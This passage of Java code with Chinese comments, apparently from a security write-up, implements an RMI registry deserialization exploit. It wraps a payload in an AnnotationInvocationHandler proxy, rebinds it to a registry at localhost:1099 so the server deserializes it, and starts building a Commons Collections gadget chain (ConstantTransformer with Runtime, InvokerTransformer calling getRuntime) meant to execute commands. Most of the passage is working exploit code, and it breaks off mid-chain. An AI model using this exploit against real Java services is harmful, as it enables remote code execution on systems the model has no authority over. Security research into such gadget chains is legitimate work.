 5
public static void main(String[] args) throws Exception {
// 连接 Registry
Registry registry = LocateRegistry.getRegistry("localhost", 1099);
// 使用 AnnotationInvocationHandler 动态代理 Remote
Class<?>       c           = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = c.getDeclaredConstructors()[0];
constructor.setAccessible(true);
HashMap<String, Object> map = new HashMap<>();
map.put("su18", getEvilClass());
// 使用动态代理初始化 AnnotationInvocationHandler
InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, map);
// 使用 AnnotationInvocationHandler 动态代理 Remote
Remote remote = (Remote) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),
new Class[]{Remote.class}, invocationHandler);
// bind 到 Registry 时会触发反序列化
registry.rebind("su18", remote);
}
public static Object getEvilClass() throws Exception {
// 初始化 HashMap
HashMap<Object, Object> hashMap = new HashMap<>();
// 创建 ChainedTransformer
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime",